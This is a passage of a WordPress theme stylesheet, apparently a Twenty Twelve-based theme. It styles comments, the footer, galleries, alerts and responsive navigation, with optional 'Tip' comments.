	font-size: 0.8125rem;
}
a.comment-edit-link:hover,
a.comment-reply-link:hover {
	color: #dd3811;
}
.comment-list .pingback {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}

/* Comment form */

#respond {
	margin-top: 48px;
	margin-top: 3rem;
}
#respond h3#reply-title {
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}
#respond h3#reply-title #cancel-comment-reply-link {
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: normal;
	margin-left: 10px;
	margin-left: 0.625rem;
}
#respond form {
	margin: 24px 0;
	margin: 1.5rem 0;
}
#respond form p {
	margin: 11px 0;
	margin: 0.6875rem 0;
}
#respond form p.logged-in-as {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
#respond form label {
	display: block;
}
#respond form input[type="email"],
#respond form input[type="text"],
#respond form input[type="url"],
#respond form textarea {
	-moz-box-sizing: border-box;
		 box-sizing: border-box;
	font-size: 16px;
	font-size: 1rem;
	width: 100%;
}
#respond form p.form-allowed-tags {
	color: #5e5e5e;
	display: none;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 2;
	margin: 0;
}
.required {
	color: #ee0000;
}

/* 11.4 Page templates */

/* Front page template */

/* Tip12 - Uncomment following CSS rules to have classic Twenty Twelve front page look - disable header image for the Front Page Templ.: */

/*
.template-front-page img.header-image,
.template-front-page .site-header img.wp-post-image {
	display: none;
}
*/

.entry-page-image {
	margin-bottom: 14px;
	margin-bottom: 0.875rem;
}
.template-front-page .content-area article {
	border: 0;
	margin-bottom: 0;
}
/* Use regular (smaller) font size for pages that use Front Page Template */
.template-front-page .page .entry-content {
	font-size: 14px;
	font-size: 0.875rem;
}
.template-front-page .site-content .widget-area {
	border-top: 1px solid #ededed;
	clear: both;
	float: none;
	padding-top: 24px;
	padding-top: 1.5rem;
	width: auto;
}
.template-front-page .site-content .widget-area .widget li {
	font-size: 13px;
	font-size: 0.8125rem;
	list-style-position: inside;
	list-style-type: square;
	margin: 8px 0 0;
	margin: 0.5rem 0 0;
}
.template-front-page .site-content .widget-area .widget li a {
	color: #757575;
}
.template-front-page .site-content .widget-area .widget li a:hover {
	color: #dd3811;
}
.template-front-page .site-content .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
	margin: 0.5rem 1.5rem 0.5rem 0;
}
.template-front-page #footer-widgets {
	padding-top: 0;
}

/* Tip63 - Uncomment following CSS rules to have classic Twenty Twelve front page look - disable footer widgets for the Front Page Templ.: */

/*
.template-front-page #footer-widgets {
	display: none;
}
*/

/* Links (blogroll) template */

#links-main {
	list-style: none;
	margin: 0 0 18px 0;
	margin: 0 0 1.125rem 0;
}
#links-main li.linkcat {
	margin: 25px 0 0 0;
	margin: 1.5625rem 0 0 0;
}


/* 12.0 Footer
-------------------------------------------------------------- */

.site-footer {
	border-top: 1px solid #ededed;
	font-size: 13px;
	font-size: 0.8125rem;
	margin: 5px auto 0 auto;
	margin: 0.3125rem auto 0 auto;
	max-width: 960px;
	max-width: 60rem;
	padding: 0 0 29px 0;
	padding: 0 0 1.8125rem 0;
}
/* Give extra top padding when footer widgets are present */
.footer-widgets .site-footer {
	padding-top: 5px;
	padding-top: 0.3125rem;
}
.site-footer a {
	color: #222;
}
.site-footer a:focus,
.site-footer a:hover {
	color: #dd3811;
}
.site-footer {
  background: #fff;
  /* Old browsers */

  /* IE10 Consumer Preview */
  background-image: -ms-radial-gradient(center top, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
  /* Mozilla Firefox */
  background-image: -moz-radial-gradient(center top, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
  /* Opera */
  background-image: -o-radial-gradient(center top, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
  /* Webkit (Safari/Chrome 10) */
  background-image: -webkit-gradient(radial, center top, 0, center top, 487, color-stop(0, #fbfbfb), color-stop(1, #ffffff));
  /* Webkit (Chrome 11+) */
  background-image: -webkit-radial-gradient(center top, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
  /* W3C Markup, IE10 Release Preview */
  background-image: radial-gradient(circle closest-corner at center top, #fbfbfb 0%, #ffffff 100%);
}
.site-info,
.site-info-2 {
	font-family: Verdana, Geneva, "DejaVu Sans", sans-serif;
	font-size: 14px; /* Make tap targets larger to provide a better user experience on mobile devices. */
	font-size: 0.875rem;
	font-weight: normal;
}
.site-info ul,
.site-info-2 ul {
	margin: 0;
}
.site-info {
	clear: both; /* Because footer widgets */
	float: left;
	max-width: 700px;
	max-width: 43.75rem;
	width: 100%;
}
.site-info .fa-wordpress {
	font-size: 16px;
	font-size: 1rem;
}

/* Tip61 - Discreet link to WordPress Admin panel in the footer */
#site-admin-link a {
	margin-right: 10px;
	margin-right: 0.625rem;
}
#site-admin-link a,
#site-admin-link a:visited {
	border: 1px solid #747474;
	color: #747474;
	padding: 0 2px 1px 2px;
	padding: 0 0.125rem 0.0625rem 0.125rem;
	text-decoration: none;
}
#site-admin-link a:active,
#site-admin-link a:focus,
#site-admin-link a:hover {
	background-color: #757575;
	color: #fff;
}
.site-info-2 {
	float: right;
	margin-top: 24px;
	margin-top: 1.5rem;
	max-width: 250px;
	max-width: 15.625rem;
	text-align: right;
	width: 100%;
}
.site-info-2 a,
.site-info-2 a:visited {
	color: #222;
	text-decoration: none;
}
.site-info-2 a:hover {
	text-decoration: none;
}


/* 13.0 Media
-------------------------------------------------------------- */

.comment-content .wp-smiley,
.entry-content .wp-smiley,
.page-content .wp-smiley,
.textwidget .wp-smiley {
	border: none;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
	/* Increase size for emoji and smiley icons, so they would look better. */

	/*
	height: 1.2em!important;
	max-height: 1.2em!important;
	max-width: 1.2em!important;
	width: 1.2em!important;
	*/
}
audio,
canvas {
	display: inline-block;
}
/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
	max-width: 100%;
	vertical-align: middle;
}
p > embed,
p > iframe,
p > object,
p > video {
	margin-bottom: 0;
}
.wp-audio-shortcode,
.wp-playlist.wp-audio-playlist,
.wp-video {
	font-size: 16px;
	font-size: 1rem;
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
	margin-top: 0;
}
.wp-playlist.wp-playlist {
	padding-bottom: 0;
}
.wp-playlist .wp-playlist-tracks {
	margin-top: 0;
}
.wp-playlist-item .wp-playlist-caption {
	border-bottom: 0;
	padding: 10px 0;
	padding: 0.625rem 0;
}
.wp-playlist-item .wp-playlist-item-length {
	top: 10px;
}

/* 13.1 Images */

/* Responsive images */

.comment-content img,
.entry-content img,
.entry-summary img,
.widget img,
.wp-caption {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
.comment-content img[height],
.entry-content img,
.entry-summary img,
img[class*="align"],
img[class*="attachment-"],
img[class*="wp-image-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.header-image,
img.size-full,
img.size-large,
img.wp-post-image,
.post-thumbnail img {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
	max-width: 100%;
}
/* Hide post thumbnail (Featured Image) */
.post-thumbnail {
	display: none;
}
a.post-thumbnail:hover,
a.post-thumbnail:focus {
	opacity: 0.85;
}

/* Tip40 - Optional post thumbnail (Featured Image) on index views. Uncomment following CSS rules to show the Featured image on index views.
 *
 * To generate new size for existing images use Regenerate Thumbnails plugin: https://wordpress.org/plugins/regenerate-thumbnails/
 */

/*
.post-thumbnail {
	display: block;
}
*/

.avatar,
.comment-content img,
.entry-content img,
img.header-image,
img.wp-post-image,
.widget img {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 3px;
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
}
.avatar { /* to fix cutt-off border shadow */
	margin: 0 0 4px 4px;
	margin: 0 0 0.25rem 0.25rem;
}
.comment .avatar {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin: 0px;
}

/* Tip06 - Custom headers for posts and pages. Uncomment following CSS rules to disable border and shadow on main header: */

/*
img.header-image,
.site-header img.wp-post-image {
	border-radius: 0;
	box-shadow: none;
}
*/

/* Tip24 - .no-border CSS class - use it in case you need to display an image without any borders or shadows,
 * include "no-border" class for the desired post image.
 */
img.no-border {
	border: none;
	border-radius: 0;
	box-shadow: none;
}

.entry-content a img:focus,
.entry-content a img:hover {
	cursor: -moz-zoom-in;
	cursor: -webkit-zoom-in;
	cursor: zoom-in;
}

/* Single image attachment view */

.article.attachment {
	overflow: hidden;
}
.image-attachment .entry-attachment {
	text-align: center;
}
.image-attachment .entry-attachment p {
	text-align: center;
}
.image-attachment .entry-attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.5rem;
}
.image-attachment .posted-on .screen-reader-text { /* Display text: 'Published on' */
	clip: auto;
	color: #555;
	height: auto;
	position: static!important;
	width: auto;
}
.image-attachment .comments-link {
	display: none;
}

/* 13.2 Captions */

.wp-caption {
	padding: 0;
}
.wp-caption .wp-caption-text {
	padding: 7px 0 0 0;
	padding: 0.4375rem 0 0 0;
}
.entry-caption,
.gallery-caption,
.wp-caption .wp-caption-text {
	color: #505050;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.7;
}

/* 13.3 Galleries */

.gallery {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
.gallery-item {
	float: left;
	margin: 0 4px 7px 0;
	margin: 0 0.25rem 0.4375rem 0;
	overflow: hidden;
	position: relative;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}
.gallery-columns-1 .gallery-item {
	float: none;
	margin-bottom: 12px;
	margin-bottom: 0.75rem;
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	margin-bottom: 12px;
	margin-bottom: 0.75rem;
	max-width: 48%; /* fallback if needed */
	max-width: -webkit-calc(50% - 4px); /* -4px for the margin-right of .gallery-item */
	max-width:         calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
	margin-bottom: 12px;
	margin-bottom: 0.75rem;
	max-width: 32%; /* fallback if needed */
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
	max-width: 23%; /* fallback if needed */
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
	max-width: 19%; /* fallback if needed */
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
	max-width: 15%; /* fallback if needed */
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
	max-width: 13%; /* fallback if needed */
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
	max-width: 11%; /* fallback if needed */
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
	max-width: 9%; /* fallback if needed */
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1),
.gallery-columns-4.gallery-size-thumbnail figure.gallery-item:nth-of-type(4n+1),
.gallery-columns-5.gallery-size-thumbnail figure.gallery-item:nth-of-type(5n+1),
.gallery-columns-6.gallery-size-thumbnail figure.gallery-item:nth-of-type(6n+1),
.gallery-columns-7.gallery-size-thumbnail figure.gallery-item:nth-of-type(7n+1) {
	clear: left;
}
.gallery .gallery-icon {
	max-width: 100%;
}
.gallery .gallery-icon img {
	border: 1px solid #fff;
	margin:  5px 3px 7px 3px;
	margin:  0.3125rem 0.1875rem 0.4375rem 0.1875rem;
	max-width: 100%;
	vertical-align: middle;
}
.gallery .gallery-icon img:focus,
.gallery .gallery-icon img:hover {
	box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.45);
	opacity: 0.85;
}
/* Gallery image size for mobile devices is optimized for a minimum screen width of 480px
 * Gallery image size for wider screens can be set in Media Queries - see style.css section 15.0
 */
.gallery-columns-1 .gallery-icon img {
	max-width: 100%;
}
.gallery-columns-2 .gallery-icon img {
	max-width: 100%;
}
.gallery-columns-3 .gallery-icon img {
	max-width: 90%;
}
.gallery-columns-4 .gallery-icon img {
	max-width: 88%;
}
.gallery-columns-5 .gallery-icon img {
	max-width: 85%;
}
.gallery-columns-6 .gallery-icon img {
	max-width: 80%;
}
.gallery-columns-7 .gallery-icon img {
	max-width: 80%;
}
.gallery-columns-8 .gallery-icon img {
	max-width: 75%;
}
.gallery-columns-9 .gallery-icon img {
	max-width: 75%;
}

/* Do not display captions for very small gallery thumbnails */
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
.gallery-caption {
	margin-bottom: 4px;
	margin-bottom: 0.25rem;
}
.gallery-caption a {
	display: inline;
}


/* 14.0 Other styles
-------------------------------------------------------------- */

/* 14.1 Twitter Bootstrap style alerts. Usage: http://getbootstrap.com/components/#alerts */
.alert {
	border: 1px solid transparent;
	border-radius: 4px;
	margin-bottom: 20px;
	padding: 15px;
}
.alert h4 {
	color: inherit;
	margin-top: 0;
}
.alert .alert-link {
	font-weight: bold;
}
.alert > p,
.alert > ul {
	margin-bottom: 0;
}
.alert > p + p {
	margin-top: 5px;
}
/* For fully functioning, dismissible alerts, you must use the alerts JavaScript plugin:
 * @link http://getbootstrap.com/javascript/#alerts
 */
.alert-dismissable,
.alert-dismissible {
	padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
	color: inherit;
	position: relative;
	right: -21px;
	top: -2px;
}
.alert-success {
	background-color: #dff0d8;
	border-color: #d6e9c6;
	color: #3c763d;
}
.alert-success hr {
	border-top-color: #c9e2b3;
}
.alert-success .alert-link {
	color: #2b542c;
}
.alert-info {
	background-color: #d9edf7;
	border-color: #bce8f1;
	color: #31708f;
}
.alert-info hr {
	border-top-color: #a6e1ec;
}
.alert-info .alert-link {
	color: #245269;
}
.alert-warning {
	background-color: #fcf8e3;
	border-color: #faebcc;
	color: #8a6d3b;
}
.alert-warning hr {
	border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
	color: #66512c;
}
.alert-danger {
	background-color: #f2dede;
	border-color: #ebccd1;
	color: #a94442;
}
.alert-danger hr {
	border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
	color: #843534;
}

/* 14.2 Misc. styles */

/* Plugins */

/* Tip25c - Do not display special external link icon for certain plugins */
.addtoany_share_save_container .fa-external-link, /* Share Buttons by AddToAny */
.fsb-social-bar .fa-external-link, /* Floating Social Bar */
.sharedaddy .fa-external-link /* Jetpack Sharing */ {
	display: none;
}
/* Styling for Jetpack Sharing */
.sharedaddy {
	margin-bottom: 24px;
}

/* Tip24 - .no-border CSS class - use it in case you need to display an image without any borders or shadows...
 * removing border for certain plugins
 */
.addtoany_list img /* Add To Any */ {
	border: none;
	border-radius: 0;
	box-shadow: none;
}

/* Tip35 - Add support for Infinite Scroll. Check: inc/plugin-compatibility.php for more details. */
/* Hides navigation links and site footer when infinite scroll is active */
.infinite-scroll.neverending footer,
.infinite-scroll .pagination {
    display: none;
}
/* Do not remove content bottom border for the last child of the content listing when Infinite Scroll is active */
.infinite-scroll.list-view .content-area article:last-child {
	border-bottom: 4px double #ededed;
	margin-bottom: 48px;
	margin-bottom: 3rem;
	padding-bottom: 24px;
	padding-bottom: 1.5rem;
}

/* Shows the footer again in case all posts have been loaded */
.infinity-end.neverending footer {
    display: block;
}
/* div#infinite-handle is the Load more posts button shown for type=click. You can ignore this if your theme will always use type=scroll and will never have any footer widgets. */
#infinite-handle,
.infinite-loader {
	margin-bottom: 48px;
	margin-bottom: 3rem;
}
#infinite-handle span {
	background-color: #fff;
	border: 1px solid #ff6111;
	color: #ff6111;
	-webkit-tap-highlight-color: rgba(255, 97, 17, 0.3);
	font-size: 18px;
	font-size: 1.125rem;
	font-weight: bold;
	line-height: 28px;
	line-height: 1.75rem;
	text-decoration: none;
	width: 110px;
}
#infinite-handle span:before,
#infinite-handle span:focus,
#infinite-handle span:focus:before,
#infinite-handle span:hover,
#infinite-handle span:hover:before {
	background-color: #ff6111;
	color: #fff;
}


/* 15.0 Media queries
-------------------------------------------------------------- */

/* Please note, that all CSS rules, placed outside of media queries, affect all screen sizes - starting from small screens
 * (mobile phones) and going up to the very wide screens (widescreen monitors, high resolution tablets). Those rules can be
 * adjusted and overridden, targeting specific screen sizes in media queries bellow.
 *
 * Important: lower size media queries will also affect wider screen sizes, e.g. min-width: 770px media query will also affect
 * screen sizes starting with 960px and 1250px.
 *
 * Wondering what are the screen sizes of most popular devices? Check: http://screensiz.es
 */

/* Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: auto!important;
}
@viewport {
	width: device-width;
}

/* 15.0a - Maximum width of 800 pixels
 */
@media screen and (max-width:800px) {
	/* Adjust positioning of edit shortcuts, override style in customize-preview.css */
	body.customize-partial-edit-shortcuts-shown .site-header .main-navigation .customize-partial-edit-shortcut button {
		left: 435px;
		top: 5px;
	}
	body.customize-partial-edit-shortcuts-shown .sidebar .widget .customize-partial-edit-shortcut button,
	body.customize-partial-edit-shortcuts-shown .site-footer .widget .customize-partial-edit-shortcut button {
		left: -23px;
	}
	body.customize-partial-edit-shortcuts-shown .site-footer #copyright-widget .customize-partial-edit-shortcut button {
		left: -23px;
		top: 0;
	}
	body.customize-partial-edit-shortcuts-shown .site-footer #menu-social .customize-partial-edit-shortcut button {
		left: 0;
	}
} /* END of @media screen and (max-width: 800px) */

/* 15.0b Maximum width of 782 pixels - it only affects the mobile view.
 */
@media screen and (max-width: 782px) {
	/* Make scrollable long menu that extends over the screen limits */
	.main-navigation.toggled {
	  background-color: #6699cc;
	  height: 100%;
	  overflow-y: auto; /* if auto is not working, use scroll */
	  width: 100%;
	}

	.main-navigation .menu-toggle,
	.main-navigation.toggled .nav-menu {
		clear: both;
		display: block;
	}
	.main-navigation.toggled .menu-toggle {
		background: #474747;
	}
	.main-navigation.toggled ul {
		list-style: none;
		margin: 0;
	}
	.main-navigation.toggled li {
		float: none;
	}
	.main-navigation.toggled a {
		color: #fff;
		display: block;
		padding: 10px 40px;
		padding: 0.625rem 2.5rem;
		text-decoration: none;
	}
	.main-navigation.toggled a:after {
		border-style: none !important;
	}
	.main-navigation.toggled li a {
		background: #6699cc;
		display: block;
		float: none;
	}
	.main-navigation.toggled li a:focus,
	.main-navigation.toggled li a:hover {
		background: #474747;
	}
	.main-navigation.toggled ul ul,
	.main-navigation.toggled ul ul ul {
		float: none;
		left: 0;
		margin: 0;
		padding: 0;
		position: static;
		top: 0;
	}
	.main-navigation.toggled ul ul a {
		padding-left: 60px;
		padding-left: 4.285714286rem;
		width: auto;
	}
	.main-navigation.toggled ul ul ul a {
		padding-left: 80px;
		padding-left: 5.714285714rem;
		width: auto;
	}
	.main-navigation.toggled ul > .current-menu-item > a,
	.main-navigation.toggled ul > .current_page_item > a {
		background: #cccccc;
	}
} /* END of @media screen and (max-width: 782px) */

/* 15.0c - Maximum width of 320 pixels - it only affects the mobile view
 */
@media screen and (max-width:320px) {
	/* Adjust positioning of edit shortcuts, override style in customize-preview.css */
	body.customize-partial-edit-shortcuts-shown .site-header .main-navigation .customize-partial-edit-shortcut button {
		left: 35px;
		top: 5px;
	}
	body.customize-partial-edit-shortcuts-shown .sidebar .widget .customize-partial-edit-shortcut button,
	body.customize-partial-edit-shortcuts-shown .site-footer .widget .customize-partial-edit-shortcut button {
		left: -32px;
	}
	body.customize-partial-edit-shortcuts-shown .site-footer #copyright-widget .customize-partial-edit-shortcut button {
		left: -23px;
		top: 0;
	}
	body.customize-partial-edit-shortcuts-shown .site-footer #menu-social .customize-partial-edit-shortcut button {
		left: 0;
	}
} /* END of @media screen and (max-width: 320px) */

/* 15.1 Minimum width of 783 pixels - it is activated at the same time as mobile view of WordPress admin-bar 782px
 * (small screens - mobile phones, small tablets in portrait view mode)
 */
@media screen and (min-width: 783px) {
	body {
		margin-top: 0;
	}
	body .site {
		margin: 0 auto;
		max-width: 1040px;
		max-width: 65rem;
		/* overflow: hidden; */ /* Had to disable it to make visible top menu sub-items */
	}

	/* Tip52 - Default site layout for normal view */
	.content-area {
		float: left;
		width: 65.104166667%;
	}
	.site-content .widget-area {
		float: right;
		width: 30.5%;
	}

	/* Tip52b  - Change site layout (position of sidebar) for normal view */

	/*
	.content-area {
		float: right;
		width: 65.104166667%;
	}
	.site-content .widget-area {
		float: left;
		width: 30.5%;
	}
	*/

	body.attachment .content-area,
	body.full-width .content-area,
	body.template-front-page .content-area	{
		width: 100%;
	}
	.site-header {
		text-align: center;
	}

	/* Tip14 - Custom logo feature support. Check: inc/template-tags.php for more details. */
	.site-logo-link, /* deprecated */
	.custom-logo-link {
		display: block;
		float: left;
		margin: 24px 24px 0 0;
		margin: 1.5rem 1.5rem 0 0;
	}
	.custom-logo {

	}
	#site-title-wrapper {
		float: left;
		margin-bottom: 0;
		padding-top: 0;
	}
	.has-site-logo #site-title-wrapper, /* deprecated */
	.wp-custom-logo #site-title-wrapper {
		margin-bottom: 0;
		margin-top: 24px;
		margin-top: 1.5rem;
	}
	.site-header .site-description,
	.site-header .site-title {
		text-align: left;
	}
	.site-header .site-title {
		font-size: 26px;
		font-size: 1.625rem;
		font-weight: normal;
		line-height: 1.846153846;
		margin-bottom: 0;
	}
	/* Tip88 - Customize color scheme: Site Title and Description - can also be changed via Admin > Appearance > Customizer */
	.site-header .site-description a,
	.site-header .site-title,
	.site-header .site-title a {
		color: #333;
	}
	.site-header .site-description a:focus,
	.site-header .site-description a:hover,
	.site-header .site-title a:focus,
	.site-header .site-title a:hover	{
		color: #ff6111;
	}

	/* Top menu for the normal site */
	.main-navigation {
		background: none repeat scroll 0% 0% rgb(255, 255, 255);
		/* background: rgba(255, 255, 255, 0.9); */ /* make background transparent */
		border-bottom: none;
		box-shadow: none;
		height: 100%;
		position: static;
	}
	body.admin-bar .main-navigation,
	.main-navigation { /* Do not need extra top margin for admin-bar in normal view */
		margin-top: 24px;
		margin-top: 1.5rem;
	}
	.main-navigation div.nav-menu > ul,
	.main-navigation ul.nav-menu {
		border-bottom: 1px solid #bbb;
		border-top: 1px solid #bbb;
		display: inline-block !important;
		text-align: left;
		width: 100%;
	}
	.main-navigation ul.nav-menu  {
		text-align: left;
	}
	.main-navigation ul.nav-menu ul.sub-menu {
		text-align: left;
	}
	/* Adding shadow for the drop down menu items */
	.main-navigation ul.nav-menu ul.sub-menu li {
		box-shadow: 3px 3px 5px rgba(100, 100, 100, 0.3);
	}
	.main-navigation ul {
		margin: 0;
		text-indent: 0;
	}
	.main-navigation li,
	.main-navigation li a {
		display: inline-block;
		text-decoration: none;
	}
	.main-navigation li a {
		border-bottom: 0;
		color: #6a6a6a;
		line-height: 3.692307692;
		text-transform: uppercase;
		white-space: nowrap;
	}
	.main-navigation li a:focus,
	.main-navigation li a:hover {
		color: #000;
		outline: none;
		text-decoration: underline;
	}
	.main-navigation li {
		font-size: 18px;
		font-size: 1.0rem;
		line-height: 1.42857143;
		margin: 0 40px 0 0;
		margin: 0 2.5rem 0 0;
		position: relative;
	}
	.main-navigation li ul {
		clip: rect(1px, 1px, 1px, 1px);
		height: 1px;
		margin: 0;
		overflow: hidden;
		padding: 0;
		position: absolute;
		top: 100%;
		width: 1px;
		z-index: 100;
	}
	.main-navigation li ul ul {
		left: 100%;
		top: 0;
	}
	.main-navigation .focus > ul,
	.main-navigation ul li:focus > ul,
	.main-navigation ul li:hover > ul {
		border-left: 0;
		clip: inherit;
		height: inherit;
		overflow: inherit;
		width: inherit;
	}
	.main-navigation li ul li a {
		background: #efefef;
		border-bottom: 1px solid #ededed;
		display: block;
		font-size: 11px;
		font-size: 0.9rem;
		line-height: 2.181818182;
		padding: 8px 10px;
		padding: 0.5rem 0.625rem;
		white-space: normal;
		width: 200px;
		width: 14.285714286rem;
	}
	.main-navigation li ul li a:focus,
	.main-navigation li ul li a:hover {
		background: #e3e3e3;
		color: #444;
	}
	.main-navigation ul li ul li,
	.main-navigation ul li ul li ul li {
		border-bottom: 1px solid #ccc;
	}
	.main-navigation ul li ul li:last-child,
	.main-navigation ul li ul li ul li:last-child {
		border-bottom: 0;
	}
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current-menu-item > a,
	.main-navigation .current_page_ancestor > a,
	.main-navigation .current_page_item > a {
		color: #636363;
		font-weight: bold;
	}
	.main-navigation .menu-toggle,
	.main-navigation.toggled .nav-menu {
		display: none;
	}

	/* Tip05 - Mark main navigation menu items, containing children with special css class
	 * Main navigation menu items with drop-down children will be marked by a distinct icon (caret down) via style.css
	 * @link https://stackoverflow.com/questions/8448978/wordpress-how-do-i-know-if-a-menu-item-has-children
	 */
	.sub-menu .menu-item-has-children > a:after,
	.sub-menu .page_item_has_children > a:after {
		content: "\f054"; /* fa-chevron-right */
		font-size: 10px;
		font-size: 0.625rem;
		position: absolute;
		right: 8px;
		text-decoration: none;
		top: 16px;
	}

	/* Search form for mobile menu */
	.site-header .search-container-mobile {
		display: none;
	}
	.entry-header .entry-title {
		font-size: 1px;
		font-size: 0.01rem;
		font-weight: normal;
		line-height: 0.2;
	}
	/* Tip88 - Customize color scheme: Entry Title */
	.entry-header .entry-title,
	.entry-header .entry-title a {
		color: #fff;
		/* Tip32 - Add shadow to post/page title. Usage: text-shadow: horizontal-offset vertical-offset blur color; last digit of rgba sets opacity */
		/* text-shadow: 1px 1px 3px rgba(0,0,0,0.2); */
	}
	article.format-link .entry-content a {
		font-weight: normal;
	}
	.list-view .entry-header .entry-meta {
		display: none;
	}

	/* Tip26b - uncomment next CSS rule to Print HTML bellow post title with meta information (date/time and author)
	 * for the index/archive views in NORMAL view.
	 */

	/*
	.list-view .entry-header .entry-meta {
		display: block;
	}
	*/

	/* Display archive navigation page numbers in larger views */
	.pagination .page-numbers {
		display: inline-block;
	}
	#respond form input[type="email"],
	#respond form input[type="text"],
	#respond form input[type="url"] {
		width: 55%;
	}
	#respond form textarea.blog-textarea {
		width: 79.666666667%;
	}
	.template-front-page article,
	.template-front-page .content-area {
		overflow: hidden;
	}
	.template-front-page.has-post-thumbnail article {
		float: left;
		width: 47.916666667%;
	}
	.entry-page-image {
		float: right;
		margin-bottom: 0;
		width: 47.916666667%;
	}
	.entry-meta {
		line-height: 1.8;
	}
	.template-front-page .site-content .widget-area .widget,
	.template-front-page.two-sidebars .site-content .widget-area .front-widgets {
		float: left;
		margin-bottom: 24px;
		margin-bottom: 1.5rem;
		width: 51.875%;
	}
	.template-front-page .site-content .widget-area .widget:nth-child(odd) {
		clear: right;
	}
	.template-front-page .site-content .widget-area .widget:nth-child(even),
	.template-front-page.two-sidebars .site-content .widget-area .front-widgets + .front-widgets {
		float: right;
		margin: 0 0 24px;
		margin: 0 0 1.5rem;
		width: 39.0625%;
	}
	.template-front-page.two-sidebars .site-content .widget,
	.template-front-page.two-sidebars .site-content .widget:nth-child(even) {
		float: none;
		width: auto;
	}
	.comments-area article header time {
		margin-top: 10px;
		margin-top: 0.625rem;
	}
	.comment-list .children {
		margin-left: 48px;
		margin-left: 3rem;
	}
	/* Sidebar and Front Page template widgets have no border in normal view */
	#secondary {
		background: transparent;
		background-image: none;
		border-top: 0 solid #ededed;
		margin: 24px 0;
		margin: 1.5rem 0;
		padding: 0;
	}
	/* Tip85 - Add Social Media Menu. Read more: http://justintadlock.com/archives/2013/08/14/social-nav-menus-part-2 */
	.social-navigation ul li {
		display: inline;
		margin: 0 0 0 5px;
		margin: 0 0 0 0.3125rem;
	}
	.social-navigation a:before {
		line-height: 1.1;
	}
	/* Tip86 - Style social icons manualy added in the sidebar */
	.widget-area .widget .social-link {
		margin: 0 10px 10px 0;
		margin: 0 0.625rem 0.625rem 0;
	}
	/* Three footer widget areas */
	#footer-widgets {
		border-top: none;
		width: 100%;
	}
	#footer-widgets.three #footer-widget-left {
		float: left;
		padding-right: 2.1%;
		width: 33.3%;
	}
	#footer-widgets.three #footer-widget-middle {
		float: left;
		padding-left: 1.1%;
		padding-right: 1.1%;
		width: 33.3%;
	}
	#footer-widgets.three #footer-widget-right {
		float: right;
		padding-left: 2.1%;
		width: 33.3%;
	}
	/* If Footer widgets are present */
	.footer-widgets .site-footer #footer-widgets {
		margin: 12px 0 24px 0;
		margin: 0.75rem 0 1.5rem 0;
	}

	/* Tip62 - Add side borders for the middle footer widget - to better separate widgets visually. Uncomment next section: */

	/*
	#footer-widgets.three #footer-widget-middle {
    border: 1px solid #ededed;
    border-width: 0 1px;
	}
	*/

	.site-info,
